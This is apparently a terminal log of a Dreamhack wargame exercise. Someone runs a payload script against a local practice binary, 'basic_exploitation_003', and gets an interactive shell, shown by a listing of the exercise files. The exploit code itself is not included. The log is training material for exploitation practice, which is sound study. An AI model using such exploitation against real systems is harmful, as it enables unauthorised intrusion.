 timbergrizz@timbergrizz:~/바탕화면/Dreamhack/basic_exploitation_003$ vi payload.py
timbergrizz@timbergrizz:~/바탕화면/Dreamhack/basic_exploitation_003$ python payload.py
[+] Starting local process './basic_exploitation_003': pid 2431
[*] Switching to interactive mode
ECHO :
i\x86\x048
$ ls
basic_exploitation_003      payload.py
basic_exploitation_003.c  peda-session-basic_exploitation_003.txt
$